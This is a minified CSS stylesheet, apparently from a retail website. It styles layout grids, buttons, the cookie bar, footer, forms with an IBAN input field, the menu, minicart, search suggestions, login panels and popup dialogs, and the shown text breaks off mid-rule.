.col-3-push-large{margin-left:18.75%}.grid_wide .col-4{padding:0 2.5rem}.grid_wide .col-4-large{width:25%}.grid_wide .col-4-push-large{margin-left:25%}.grid_wide .col-5{padding:0 2.5rem}.grid_wide .col-5-large{width:31.25%}.grid_wide .col-5-push-large{margin-left:31.25%}.grid_wide .col-6{padding:0 2.5rem}.grid_wide .col-6-large{width:37.5%}.grid_wide .col-6-push-large{margin-left:37.5%}.grid_wide .col-7{padding:0 2.5rem}.grid_wide .col-7-large{width:43.75%}.grid_wide .col-7-push-large{margin-left:43.75%}.grid_wide .col-8{padding:0 2.5rem}.grid_wide .col-8-large{width:50%}.grid_wide .col-8-push-large{margin-left:50%}.grid_wide .col-9{padding:0 2.5rem}.grid_wide .col-9-large{width:56.25%}.grid_wide .col-9-push-large{margin-left:56.25%}.grid_wide .col-10{padding:0 2.5rem}.grid_wide .col-10-large{width:62.5%}.grid_wide .col-10-push-large{margin-left:62.5%}.grid_wide .col-11{padding:0 2.5rem}.grid_wide .col-11-large{width:68.75%}.grid_wide .col-11-push-large{margin-left:68.75%}.grid_wide .col-12{padding:0 2.5rem}.grid_wide .col-12-large{width:75%}.grid_wide .col-12-push-large{margin-left:75%}.grid_wide .col-13{padding:0 2.5rem}.grid_wide .col-13-large{width:81.25%}.grid_wide .col-13-push-large{margin-left:81.25%}.grid_wide .col-14{padding:0 2.5rem}.grid_wide .col-14-large{width:87.5%}.grid_wide .col-14-push-large{margin-left:87.5%}.grid_wide .col-15{padding:0 2.5rem}.grid_wide .col-15-large{width:93.75%}.grid_wide .col-15-push-large{margin-left:93.75%}.grid_wide .col-16{padding:0 2.5rem}.grid_wide .col-16-large{width:100%}.grid_wide .col-16-push-large{margin-left:100%}.col-0{padding:0 2.5rem}.col-0-large{width:0}.col-0-push-large{margin-left:0}.col-1{padding:0 2.5rem}.col-1-large{width:8.33333%}.col-1-push-large{margin-left:8.33333%}.col-2{padding:0 2.5rem}.col-2-large{width:16.66667%}.col-2-push-large{margin-left:16.66667%}.col-3{padding:0 2.5rem}.col-3-large{width:25%}.col-3-push-large{margin-left:25%}.col-4{padding:0 2.5rem}.col-4-large{width:33.33333%}.col-4-push-large{margin-left:33.33333%}.col-5{padding:0 2.5rem}.col-5-large{width:41.66667%}.col-5-push-large{margin-left:41.66667%}.col-6{padding:0 2.5rem}.col-6-large{width:50%}.col-6-push-large{margin-left:50%}.col-7{padding:0 2.5rem}.col-7-large{width:58.33333%}.col-7-push-large{margin-left:58.33333%}.col-8{padding:0 2.5rem}.col-8-large{width:66.66667%}.col-8-push-large{margin-left:66.66667%}.col-9{padding:0 2.5rem}.col-9-large{width:75%}.col-9-push-large{margin-left:75%}.col-10{padding:0 2.5rem}.col-10-large{width:83.33333%}.col-10-push-large{margin-left:83.33333%}.col-11{padding:0 2.5rem}.col-11-large{width:91.66667%}.col-11-push-large{margin-left:91.66667%}.col-12{padding:0 2.5rem}.col-12-large{width:100%}.col-12-push-large{margin-left:100%}.slick-arrow:hover{color:#0c0c0c;transform:scale(1.1)}.slick-next:before,.slick-prev:before{font-size:1.125rem}.slick-dots button{font-size:.6875rem}.slick-dots button:hover{color:#0c0c0c}.b-account--asset{margin:0;margin-top:2rem}.change_store .b-checkout__block{padding:1.5625rem 1.875rem 1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block}.b-customer-services__flyout:before{width:3.4375rem}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside .b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu{padding-right:.625rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message{padding:0}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-form.b-login__form{margin-bottom:1.25rem}.ui-dialog__loyaltyproducts .b-login__actions_register 